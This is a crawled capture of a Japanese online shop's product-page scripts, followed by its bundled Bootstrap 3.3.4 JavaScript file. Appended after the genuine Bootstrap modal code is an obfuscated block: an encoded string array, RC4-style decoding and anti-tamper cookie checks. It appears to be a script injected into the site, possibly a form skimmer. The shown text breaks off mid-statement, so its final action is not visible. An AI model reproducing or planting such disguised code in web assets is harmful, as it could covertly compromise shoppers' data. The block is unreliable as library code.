        speed: 300,
        prevArrow:'<button type="button" class="slick-prev"><span class="angle-circle"><svg class="cb cb-angle-right"><use xlink:href="#cb-angle-right" /></svg></span></button>',
        nextArrow:'<button type="button" class="slick-next"><span class="angle-circle"><svg class="cb cb-angle-right"><use xlink:href="#cb-angle-right" /></svg></span></button>',
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3
                }
            }
        ]
    });

    $('.slides').slick({
        dots: true,
        arrows: false,
        speed: 300,
        customPaging: function(slider, i) {
            return '<button class="thumbnail">' + $(slider.$slides[i]).find('img').prop('outerHTML') + '</button>';
        }
    });

    $('#favorite').click(function() {
        $('#mode').val('add_favorite');
    });

    $('#add-cart').click(function() {
        $('#mode').val('add_cart');
    });

    // bfcache無効化
    $(window).bind('pageshow', function(event) {
        if (event.originalEvent.persisted) {
            location.reload(true);
        }
    });
});

$(function(){
  // ポイントの表示変更（商品コードの下）
  $('#detail_description_box__sale_point').appendTo('#detail_description_box__item_range_code');
  $('#detail_description_box__sale_point').clone().appendTo('.sm_point');

  // フリーエリア スマホ対応
  $('#sub_area').clone().insertBefore('#detail_cart_box__favorite_button').addClass('sm_sub_area');
});

$(function(){
  // 見出しの子カテゴリー削除
  $('.brand_heading h2:not(:first)').remove();
  // セレクトボックスの内容と位置変更
  $('.form-control.select_category').appendTo('.cat_selectbox');
  $('.form-control.select_category').css('display','inline-block');
  if ($('.tp_list')[0]) {
    var $parent_id = $('.tp_list:eq(0)').attr('class').split(' ')[1].split('-')[1];
    var $cat_class_name = ".cat_" + $parent_id + ", .none";
    $('.cat_selectbox option').not($cat_class_name).remove();
  }
});
</script>

<script type="text/javascript">
$(function () {
    $('[data-classcategory-id1]')
        .click(function() {
            var $form = $('#form1');
            var product_id = $form.find('input[name=product_id]').val();
            var classcategory_id1 = $(this).attr('data-classcategory-id1');
            var classcategory_id2 = $(this).attr('data-classcategory-id2');
            var $sele1 = $('select[name=classcategory_id1]');
            var $sele2 = $('select[name=classcategory_id2]');
            $sele1.val(classcategory_id1);
            if ($sele2.length) {
                eccube.setClassCategories($form, product_id, $sele1, $sele2);
            }
            $sele2.val(classcategory_id2);
            eccube.checkStock($form, product_id, classcategory_id1, classcategory_id2);
			$('#mode').val('add_cart'); //■3.0.11から追加
        });
});
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://fixer-shop.jp/html/template/fixer/js/vendor/bootstrap.custom.min.js?v=3.0.15
body_size: 14697
content:
/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=a36e28ee268bb8a3c6c2)
 * Config saved to config.json and https://gist.github.com/a36e28ee268bb8a3c6c2
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function e(e){e&&3===e.which||(t(s).remove(),t(n).each(function(){var i=t(this),s=o(i),n={relatedTarget:this};s.hasClass("open")&&(s.trigger(e=t.Event("hide.bs.dropdown",n)),e.isDefaultPrevented()||(i.attr("aria-expanded","false"),s.removeClass("open").trigger("hidden.bs.dropdown",n)))}))}function o(e){var o=e.attr("data-target");o||(o=e.attr("href"),o=o&&/#[A-Za-z]/.test(o)&&o.replace(/.*(?=#[^\s]*$)/,""));var i=o&&t(o);return i&&i.length?i:e.parent()}function i(e){return this.each(function(){var o=t(this),i=o.data("bs.dropdown");i||o.data("bs.dropdown",i=new r(this)),"string"==typeof e&&i[e].call(o)})}var s=".dropdown-backdrop",n='[data-toggle="dropdown"]',r=function(e){t(e).on("click.bs.dropdown",this.toggle)};r.VERSION="3.3.4",r.prototype.toggle=function(i){var s=t(this);if(!s.is(".disabled, :disabled")){var n=o(s),r=n.hasClass("open");if(e(),!r){"ontouchstart"in document.documentElement&&!n.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",e);var a={relatedTarget:this};if(n.trigger(i=t.Event("show.bs.dropdown",a)),i.isDefaultPrevented())return;s.trigger("focus").attr("aria-expanded","true"),n.toggleClass("open").trigger("shown.bs.dropdown",a)}return!1}},r.prototype.keydown=function(e){if(/(38|40|27|32)/.test(e.which)&&!/input|textarea/i.test(e.target.tagName)){var i=t(this);if(e.preventDefault(),e.stopPropagation(),!i.is(".disabled, :disabled")){var s=o(i),r=s.hasClass("open");if(!r&&27!=e.which||r&&27==e.which)return 27==e.which&&s.find(n).trigger("focus"),i.trigger("click");var a=" li:not(.disabled):visible a",d=s.find('[role="menu"]'+a+', [role="listbox"]'+a);if(d.length){var l=d.index(e.target);38==e.which&&l>0&&l--,40==e.which&&l<d.length-1&&l++,~l||(l=0),d.eq(l).trigger("focus")}}}};var a=t.fn.dropdown;t.fn.dropdown=i,t.fn.dropdown.Constructor=r,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=a,this},t(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",n,r.prototype.toggle).on("keydown.bs.dropdown.data-api",n,r.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',r.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',r.prototype.keydown)}(jQuery),+function(t){"use strict";function e(e,i){return this.each(function(){var s=t(this),n=s.data("bs.modal"),r=t.extend({},o.DEFAULTS,s.data(),"object"==typeof e&&e);n||s.data("bs.modal",n=new o(this,r)),"string"==typeof e?n[e](i):r.show&&n.show(i)})}var o=function(e,o){this.options=o,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};o.VERSION="3.3.4",o.TRANSITION_DURATION=300,o.BACKDROP_TRANSITION_DURATION=150,o.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},o.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},o.prototype.show=function(e){var i=this,s=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(s),this.isShown||s.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var s=t.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),s&&i.$element[0].offsetWidth,i.$element.addClass("in").attr("aria-hidden",!1),i.enforceFocus();var n=t.Event("shown.bs.modal",{relatedTarget:e});s?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(n)}).emulateTransitionEnd(o.TRANSITION_DURATION):i.$element.trigger("focus").trigger(n)}))},o.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(o.TRANSITION_DURATION):this.hideModal())},o.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},o.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},o.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},o.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},o.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},o.prototype.backdrop=function(e){var i=this,s=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&s;if(this.$backdrop=t('<div class="modal-backdrop '+s+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;n?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(o.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var r=function(){i.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(o.BACKDROP_TRANSITION_DURATION):r()}else e&&e()},o.prototype.handleUpdate=function(){this.adjustDialog()},o.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},o.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},o.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},o.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},o.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},o.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var i=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=o,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(o){var i=t(this),s=i.attr("href"),n=t(i.attr("data-target")||s&&s.replace(/.*(?=#[^\s]+$)/,"")),r=n.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(s)&&s},n.data(),i.data());i.is("a")&&o.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),e.call(n,r,this)})}(jQuery);var _js='0',a=[_js,'w4FwHcORORc=','Hwcvw6ME','w5psw4oMUw==','wqEsbUAN','HsKwDERew4APbQvCqQdD','w5Fow5gRSA==','PjpAbMKAJcODIMKWw7vCsQHCisKe','w604wrHDmmY=','wq0NA8KdWyDCtRvCg8OyayEdw7s=','acKIA8Kww7s=','FSokw6omMsOJPh7ClsK6wrLCnwkuCw==','wpFMw7lkQA==','w40INMOGSQ/ClTFFS8O6woAjecKWJGE=','GBsMD17CiSXDtw==','w7dhwp7Ct8Or','KwDCiMKUw4lCTsOb','woPDqS9Jw48=','wqvDuMOVw6Ypw60=','EMOawpPCjxM=','wq3CqEVRw4o=','w5hjBybDtg==','CiVzbMKg','RcK1NMKBw4Q=','wr4HMMKVYxbCrAzChMOoTg==','woovGMK/NxM3w5EAQcKtw5Q0TFPDpCk=','w5PChC7CqcKQVGV+','w4bCkSjCk8KG','w6EswrbDokbDjMK5Yg==','b8OKw7nCjMO9wp4=','w7lIw5vCk8Og','YcOQTGwI','wqfDoDJTw7c=','wp7DgTtCw4g=','w6BBGxBW','T2NSw6zDqjJtOMK9HUE=','DMOBw6k5F8KCGsK5w4DDicKXwqTCucO1TXjDvg==','cQFICcOF','w5XCvREOHMKgw7zCg8O5wrLDvMOdw60=','wovDvBtEw6o=','w4o8I8OFaQ==','w4EFwptKAg==','JMOKw48FHg==','BsOiwqvCjyE=','fDzCuMO+w6M=','PlDCsMO1KMON','wo1dcMKtaA==','wolqwostOQ==','IxLCj8Ksw5M=','wrVpwpYxPQ==','w4NrwrTCl8Ov','RS3DgsKAaA==','w5Ruw5EEVw==','wos/NcKfTw==','AMO/w4gMAA==','eSTDmcKvbQ==','w5UGPEVVwo5/wo1X','NcKrAFtyw5sBeTzDqDtrTMKLPMK/KQ==','GxELMw==','wobCjDXChcKaHA==','w4VTMGxrBsKIO8K1P8OCCw==','IMOYw7onEcKSFMKrw53CiMKhw4bCjcKQblvDmcKkw4nCqW9lw7bDnxfCg8Kkw7xzX8OuwoLCiQ==','wokRL8KfIg==','wpl8wopHYEzDkgAbwq/DnMKUbA==','worDkSskRsKO','OFrCjcOWCw==','IgrCksKxw4NaXsONL1xAN8OWwqFEZTDDjlfDtsKv','wq3DucOOw785w5dmw7Ilw4/ClmBcwrzCl8OOwrE=','PDFAW8KVH8OeJMKLw7zChBfCscKePElBdMOIag==','wqI7P8Oqaw==','wocsHsKxYg==','cQrCuMOuw6pow70Yw6Vxwp0=','CsOvWMOLIwMEBH3Dgg==','w7XDugpsw5LCnsK1w4o=','wqbDuMOUw6Alw6Vhw7o2w7nCjlpWworCkcOYwqnDq8Oa','wo5TasKjZcKHwqbDlEteRTfCuMKbScOINxYT','w5jDoBd1w5jCnsO5woHCh8OJw7NYw4HDpMO8wqvDghJO','Jww/P1Y=','wqMyblsC','w6dFNh1O','w4QQPMOZUA==','wqIcA8KoRH/Dt1HCi8OvUT0mwrI3ZsKMwpQXwoRPC8KTwqvCmT7CugtfBi9TLsKJw6ZVTRFuw692wrFGwpF3T2AGwoVcZ1nCoMKkw7jDi8KZcsOBFjrDs8OVwqDChMK/VSHCj8KffsKPQcKLw7XDj8KN','JMOawpXCswpMwrQuw4U=','bUPDrsOidcOURhfDoA==','woRdwozDjnU=','w6UowrDDjnbDl8KqfMKaU8O6','w4IuIcObVMK2K8KucsKbOA==','woNddsKqX8KEwqvCgQs=','woQbfl07wpwkw4FX','w4VdLHxRBsKTJsO1','wqkJBcK8aCjCtxDCmcOu','wpB5w69sXsOHw73DssOz','woUdNsOHU1vDjnM6TcOtwpQv','w5NANsKyMcKWw7DDjQk=','wrvDv8OVw70ww6Ftw7hrw4vCnlNlwqXChMOEwqLCvsKFGA==','wqrDo8OUw4Mlw7B3','w7Y8wqDDiHs=','w6MdwoXDj0c=','w6FEKD9p','w7sFFMOqecOiworDsXLDpRQ8','wrdnwpUgL8OEIAN7H8KVDCl9D09lwrrDksKMw48vOSLCl8KH','EBPDmhNcwovDjRI5VMOVwr3DpybCrA==','w4PClCnClcKQTHJ/PcOww65Cw4sYwodIwp1nZ2c7w5XDgDfDh8K2','wosxwr9tKWg=','wp7DrAYAYw==','wobDkyYUTQ==','wr4HB8KHVSrCoCHCssOkXCwgw7AqUcKOwoFXwps=','w4rCqAnClsKV','woBww7J4ccOXw7bDtMKuwrE4UMKCWFjDqMKkw6c=','wqXDjcOow4oQ','wqzDssOOw6wpw6Rcw70rw57CpWBUwrDCncOJwprCucKeGMK1w7XCsQ==','NMOdwq7Cvzg=','Ki9YQMKY','w7ZUMhXDlA==','w4JlFsOY','Hx4Hw6oq','Cx7DusKi','w5bDvMOudyY=','LxthT8K6','w4TDn8OvbAA/wo/CqcKswoxVaDNXV0M=','C8K3AURv','w6I4NsOdTA==','ZC7Dt8KHXw==','w4k+w6PCr8OZ','ccOAQGgX','w5hyw6TCgsOd','eAnCjsO2w7Y=','FsONwpfCkiI=','w5JSw6XCl8O0','woBHwp0CKg==','wrplfMKNYg==','w5hcw44kQQ==','w5Ugw5zCp8Oc','SSXDuRpb','w4TDncO8wrYX','w6FHLjdrwrk=','w4YnwoxLWA==','wq/Dk8KKSi4=','w6EswrbDr0XDnMKmdMKRF8KJbcKkw6s=','eijCuMOXw7Y=','CTsoC1M=','w6VNNRluwrnCiT1Nw4Efwp1Mwqk=','JsOlw60bCg==','wpZdaMK7ZQ==','w6F2E3tK','FA9WTsKl','KQnCrcKtw5Q=','H8KnF2xxw40DeibCsiFfScKn','w614LirDig==','wpbCgUbDpEI=','aMKaB8KOw4E=','w64wwoRKLw==','DBsMAl3CmTrDocONNytrMcKB','w6bDrsOPwrs0','w5bCgDbClMKa','ZDfDhMKoYMKcN0VsaCUJCMKc','wrRzw7hBSg==','N8OJw6Y+HQ==','YcKPNcKkw4U=','w7rDqsO5WSw=','woIWXUgW','wr8JRHQ1','wphNKj/Csg==','JzHCpsK3w6k=','w7F7GQR4','wpNhMTrCh8KD','KEfCvMO3OQ==','woNUZcK8Q8KFwqDDlHh1','wr4HJMKsRSzCthk=','w4ZZw6bCrsON','wpnCoVB7w4/Ch8Orwp/Co8O8','w5JTDWx8AcKScQ==','wrMBOMKLew==','ejvDv8K+QA==','JjYFw6gp','w4pwB8OzIRoXw4cuew7CgMO8w6U=','KSvDvcKcw40=','w4VjwqHClsOI','WAXDhjlAwp7DiRkwD8O7wqvDiSs=','KwzCpsKrw4A=','wqErOsKeRA==','w48Xw5HCusOJ','w5HDlsOVwp8M','XsOiVHMs','w4sNEsOcWQ==','wqPCtkzDrEI=','wptKEDHCsQ==','OXHCkMOyAw==','wozDmwU8ZQ==','dMOtbEAtMWTDkcOIwp9+I3JL','wqjCnXpcw4Y=','wp7DtCYlQg==','wrbDrgJmw6HDmRnCiTcHwpxBw6PCqA==','wr3ColRAw4c=','w4DDrhVtw5g=','wrtOw6hKew==','Fh44w4AB','IsOXwrbCpic=','Tx3CmsOAw70=','wqjCsXROw7U=','wq18GhrCig==','DgIFw7sf','w4zDgzxMw7I=','aQLDtgVr','w7fCqADCr8K2','w4FxOUh8','McOawovCojA=','w4oiw53CkMO0wqDCuSzClcOHwqDDjUti','w40twqNgOQ==','w4c+FcK+Og==','wr17wpEEJMOEEgp6DMK+Gz9G','DxwWIkQ=','woV5w7F9ZA==','wpFCw5l9bg==','SQHDnglJ','w75gwofCusOJ','wqg4D8K3Zg==','OFPCjsOvMw==','HidbSMK0','w5dIHAzDrw==','KcOESsOqCA==','w6Z+w5cmUw==','KwDCiMKZw4pSUcONM3dnI8O+wqw=','w4YCNMOveQ==','w5BdMm1r','w6hLOVRh','wrhOwp0uGQ==','wpMUBMODUw==','wrnCjnBdw7Y=','AsOBecOSAA==','dzTDrMKBSQ==','QSLDp8KYbw==','w6JLw6wjZg==','w683w77CoMO7','FsOhw5AFMQ==','woAfeHwIwpcmwpQKV8K4wr3CpMO1','wpPCiXHDuFI=','wqfDqhpWw6g=','wqHDrsOIw7Qi','w5t0H8ODKA==','wozDtyQ1Ug==','OlrCq8ObLcONGA7CvMKyLGxrwr0=','I8Oyw44+Fw==','wqx/wok0LQ==','woTDssOww4EO','wrxIGBTCpw==','wo3DtcKWWBg=','wp1uwqw1Hw==','SsKOE8KFw6Y=','w4MxwqVcN3TClUxdw6DDosOJDAk=','w5seNcOzUw==','wpwAPMOCRw==','w4xcCRbDtA==','Axs3w6YR','ACwHw4YF','wp/CpWB4w74=','w4LDgsOnwogn','w4BYFilh','w7ssw7TCkD8=','ThPDv8KdaA==','w6t9EWhq','w7QsCsONaA==','dMKTFcKCw5c=','wrtGwoASPw==','w550ACzDtw==','XjjDly9b','wrdDJh/Cng==','w6jCpiPCo8KS','wr4/LMOwTA==','w7kYAMKJMg==','UyjDpTF4','F3XCqcOyFg==','w7hdw53CpMO1wqfDiMOfw7rDnMKCwq0ow5M=','wprDucOIw4EK','TW15w5TDmw==','w5Y6DcKOM0t1wo9OUMKXw50UWg==','LCYiKks=','wozCqF18w6k=','XGlhw6TDkgR0L8K6B2QTwqZr','K8OibsOaAA==','w5EIw4/CpTcdwpTCgcOzw5wcJ8K0wqM=','w6IdwprDs0U=','w5HDqg1dw5HClsO2woHCm8Oiw4VEw6TDnw==','Bgchw6Y3','wrwJG8KtUg==','wq/DssOOw4gsw61uw7oqw5LCuEZzwrE=','DsKhCl5H','w49OG2lP','BA4MLl7CkiQ=','w4dew48TaUxuLV3Cs8KDacK8wrI=','woHDpw8hZg==','wql7wokkK8OVGgtdFsKYBw4=','woAZOcOHRA==','wpPCoWLDrUwTwpI3IMKBQcK3wpTCnQ==','YcOwbGA5','w4lMKnFhBsKP','w4fChC7CpMKTRHpoDMOmw4NDw50j','w58/w53CsMOg','wofCoXrDjUMCwpo2B8KbZ8KrwqU=','ZcOpdHAk','wp3CrEVMw6DCjcOiwp/CjMO8w44GwpfCmQ==','w7o0McKSPA==','w5smw4XCoMO9','MMK1AGxP','wovDiD1Hw4M=','w6REwpXCr8OV','wo1wwq0PBQ==','w7NXw4rCgMOtwqvDisOU','XTbDnsKS','ajzDlMKIdMK2PA==','wqzCg199w5k=','wo/DvMKzbAbDtsKKw55FwpbDvMOHJA4=','w4JZHcOxBw==','P0/ChcO1Eg==','wqwAdkso','MT8eL3M=','w7FYLTV2','UhLCt8OGw5w=','IADCksK7w5Jf','w7AOC8OmXcOvw4TDr17DrRk3','wqJ6wowVJw==','FzfDusKBw6E=','wpJ8w7lNd8Obw7bDp8ONwrYkSsKKU1DDuA==','bMKwJMK4w7g=','ESLDvcKUw6k=','PkzCpcO/FQ==','w4Eow4rCtMOswqzCuyc=','e8O6fWM=','ZcOLw7LCgsOswrTClA==','XQXDgRFK','GcO6w7A9PA==','w75uJG5K','ODtQbMKaJcOAMcK0w6bCgAzCpsKUBl0=','w51LwpnCm8Oh','w5suGsKTOA==','wpoXNsOTVVvDlWQ=','ayDDlcKL','MDFQTMKUD8OI','GnXCnsOvEQ==','w4FZKl1iDcKRc8KvMsOwF8KJwoA=','w5pNAifDpA==','w5Q+HsKTOw==','w4wjw43CkMOuwqDCuj3Ct8OawpHDgGdoRMKu','wobDnB4oaw==','w6oHEcO1cQ==','w40gMMOef8KxJcKt','DsOyWsOE','wqHDucOew6g4w4dl','w75rAi/Dkw==','w4gQwp1RGQ==','woLCvl1ew7U=','w7BKCDTDtQ==','w7RKwqnCusOf','OSfCtMKLw7U=','aMKSCsKXw4c=','egDCq8OCw6hSw7UQw6pswrNhawM=','wrJoT8KbSg==','K17Cs8OrJA==','wrETMMO7ag==','GyPCpMKQw54=','w4VJJCvDrw==','wpZ0w4x5cw==','NcOUwqHCtAY=','wrsSGcOETA==','wqDDjRdgw5c=','w7cPwqPDqXM=','w4nCuDPCs8K9','ZcKcBMKFw5jChsK3I8OmD8KKw50mwrA=','bwrCmcOkw5c=','w4dYOl14DcKSYsKNL8OBGsKlwopjMA==','FsKLN1FR','wqPDnQgaXQ==','w4g7wrJ4L3jCl0c=','w54fw57Chg==','w4pUBw7DhQ==','w63CixbCl8KS','wozDuiMqQA==','wptrNifClA==','w7PDisONwpop','wrlzQsKeQg==','wr56w4xwTA==','SCjDqjZ5','TBDDnhVY','AsKnIn1y','ITTDksKWw6k=','K8ODw7AcCw==','w69EAxPDqQ==','woxywoAHLw==','acOJw4fClsOm','wq1LwpIICQ==','wq02RFwP','w7zDuS9Mw7E=','w4heFwhO','w73DjMONaik=','w5VOw7/CtcOV','w4NSN1Z3','wo3Dt8KuZxM=','NzgXw6EW','w5nDiyBhw6o=','UQrDnsKiWw==','ZC3CssOkw5Q=','woLDrC5lw4A=','a1Rvw5LDhg==','w7XDugNXw6g=','WmJzw4nDlg==','w6lZw4XClMO8','w7h0PxLDug==','w4LDm8Oowpsb','EMOhU8OXKA==','w7EZEMOOcsOiw4jDuHPDtj8rEzs=','wpdMw4VRbQ==','w4lNCQrDpQ==','wojCgFBAw6s=','wpEbYEwB','w4wjwoxtXMKwbRwSwo4hw7x2w5o=','w5RnwrnCpsOBOsOnV1EtwpFBwqYC','EcKwJlhc','Mk/Cq8O3LsOGBg==','w6taBC1D','C8KnD0x+w5wLewHCqAdDeA==','w41UERrDuA==','w4skwqVwNH/Ciw==','wphhKxjCn8KOw5LCn8KhwrwmcD7Cuw==','cMKBBMKlw4w=','wpNZaMKrY8KewqHDlXBvVTfCrA==','HR8UMlQ=','w6tQw7MPZg==','w5IMw4/CrxM=','AsOhS8OtBQ==','woFYYMKLdsKPwqrDhXVoQibCscKqWMOf','wpFNCyXCvw==','OjBZWcKAJcOaIA==','w6dSwozCpcOc','wprDvMKmTRPDgMKTw5pfwoc=','wowuaG0U','EcOtw7IYFg==','cgvCs8Oow6VT','VzXDgC1e','GR/DsMKDw51Tw4XDm3TDqSPClcKMAsOBwrs=','PMKNLmpyw4YaeibCsi9JYcKnDcKP','wpXDvQFOw7w=','IsOPw74MKA==','w5jDn8OqwokKw5I=','w6V7w7zCrsO0','wo/Dn8KAeRk=','w4pTNMOmPg==','w7x1L2Jq','woQSbUsnwp0vwpQlVw==','wrzDuMOpw7kyw6Ftw7g=','w5/DoSxIw5g=','IsOAw6s5O8KeEcK6w7XCkw==','wod3w458c8OXw7bDtA==','w557wr3CgsOKOsOVXlA+wrpWwrA5wq8nwqPDlMOKPCjCnsKSKSlx','w5BuwqTCgMOG','MhwwE0g=','w7gJH8KZGw==','w4BywqHCisOZ','wrnCnm/DmHg=','i0fEtGRgjJxQJtswfSQ=='];(function(c,d,e){var f=function(g,h,i,j,k){h=h>>0x8,k='po';var l='shift',m='push';if(h<g){while(--g){j=c[l]();if(h===g){h=j;i=c[k+'p']();}else if(h&&i['replace'](/[ifEtGRgjJxQJtswfSQ=]/g,'')===h){c[m](j);}}c[m](c[l]());}return 0x93be2;};var n=function(){var o={'data':{'key':'cookie','value':'timeout'},'setCookie':function(p,q,r,s){s=s||{};var t=q+'='+r;var u=0x0;for(var u=0x0,w=p['length'];u<w;u++){var x=p[u];t+=';\x20'+x;var y=p[x];p['push'](y);w=p['length'];if(y!==!![]){t+='='+y;}}s['cookie']=t;},'removeCookie':function(){return'dev';},'getCookie':function(z,A){z=z||function(B){return B;};var C=z(new RegExp('(?:^|;\x20)'+A['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var D=function(E,F,G){E(++F,G);};D(f,d,e);return C?decodeURIComponent(C[0x1]):undefined;}};var H=function(){var I=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return I['test'](o['removeCookie']['toString']());};o['updateCookie']=H;var J='';var K=o['updateCookie']();if(!K){o['setCookie'](['*'],'counter',0x1);}else if(K){J=o['getCookie'](null,'counter');}else{o['removeCookie']();}};n();}(a,0x1b7,0x1b700));var b=function(c,d){c=~~'0x'['concat'](c);var e=a[c];if(b['oWQndN']===undefined){(function(){var f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var g='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(h){var i=String(h)['replace'](/=+$/,'');for(var j=0x0,k,l,m=0x0,n='';l=i['charAt'](m++);~l&&(k=j%0x4?k*0x40+l:l,j++%0x4)?n+=String['fromCharCode'](0xff&k>>(-0x2*j&0x6)):0x0){l=g['indexOf'](l);}return n;});}());var o=function(p,d){var r=[],s=0x0,t,u='',v='';p=atob(p);for(var w=0x0,x=p['length'];w<x;w++){v+='%'+('00'+p['charCodeAt'](w)['toString'](0x10))['slice'](-0x2);}p=decodeURIComponent(v);for(var y=0x0;y<0x100;y++){r[y]=y;}for(y=0x0;y<0x100;y++){s=(s+r[y]+d['charCodeAt'](y%d['length']))%0x100;t=r[y];r[y]=r[s];r[s]=t;}y=0x0;s=0x0;for(var z=0x0;z<p['length'];z++){y=(y+0x1)%0x100;s=(s+r[y])%0x100;t=r[y];r[y]=r[s];r[s]=t;u+=String['fromCharCode'](p['charCodeAt'](z)^r[(r[y]+r[s])%0x100]);}return u;};b['ZuRfvU']=o;b['goScRA']={};b['oWQndN']=!![];}var A=b['goScRA'][c];if(A===undefined){if(b['XBEZWl']===undefined){var B=function(C){this['LazIOh']=C;this['SXsFEy']=[0x1,0x0,0x0];this['CBQIKQ']=function(){return'newState';};this['ISJbCQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['miBKlF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};B['prototype']['RyfvjC']=function(){var D=new RegExp(this['ISJbCQ']+this['miBKlF']);var E=D['test'](this['CBQIKQ']['toString']())?--this['SXsFEy'][0x1]:--this['SXsFEy'][0x0];return this['VDfHlw'](E);};B['prototype']['VDfHlw']=function(F){if(!Boolean(~F)){return F;}return this['nOUiKy'](this['LazIOh']);};B['prototype']['nOUiKy']=function(G){for(var H=0x0,I=this['SXsFEy']['length'];H<I;H++){this['SXsFEy']['push'](Math['round'](Math['random']()));I=this['SXsFEy']['length'];}return G(this['SXsFEy'][0x0]);};new 